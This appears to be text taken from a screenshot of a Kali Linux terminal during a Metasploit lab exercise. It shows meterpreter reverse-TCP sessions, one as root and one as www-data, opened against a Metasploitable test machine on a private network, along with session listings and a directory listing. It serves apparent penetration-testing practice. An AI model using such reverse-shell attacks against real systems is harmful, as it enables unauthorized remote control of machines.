 Applications Places Terminal Thu 00:18 1
root@kali: ~
File Edit View Search Terminal Help
40666/rw-rw-rw-   4096    dir   2012-05-14 12:50:38 +0700  test
40666/rw-rw-rw-   20480   dir   2010-04-20 05:54:16 +0700  tikiwiki
40666/rw-rw-rw-   20480   dir   2010-04-16 13:17:47 +0700  tikiwiki-old
40666/rw-rw-rw-   4096    dir   2010-04-17 02:27:58 +0700  twiki
meterpreter > background
[*] Backgrounding session 1...
msf payload(reverse_tcp) >
[*] Sending stage (33721 bytes) to 192.168.56.102
[*] Meterpreter session 2 opened (192.168.56.101:1099 -> 192.168.56.102:41299) at 2016-12-07 23:49:28 +0700
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
  Id  Type                    Information                     Connection
  --  ----                    -----------                     ----------
  1   meterpreter java/linux  root @ metasploitable           192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
  2   meterpreter php/linux   www-data (33) @ metasploitable  192.168.56.101:1099 -> 192.168.56.102:41299 (192.168.56.102)
msf payload(reverse_tcp) > [*] 192.168.56.102 - Meterpreter session 2 closed.  Reason: Died
msf payload(reverse_tcp) >
[*] Sending stage (33721 bytes) to 192.168.56.102
[*] Meterpreter session 3 opened (192.168.56.101:1099 -> 192.168.56.102:58430) at 2016-12-08 00:17:56 +0700
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
  Id  Type                    Information                     Connection
  --  ----                    -----------                     ----------
  1   meterpreter java/linux  root @ metasploitable           192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
  3   meterpreter php/linux   www-data (33) @ metasploitable  192.168.56.101:1099 -> 192.168.56.102:58430 (192.168.56.102)
msf payload(reverse_tcp) >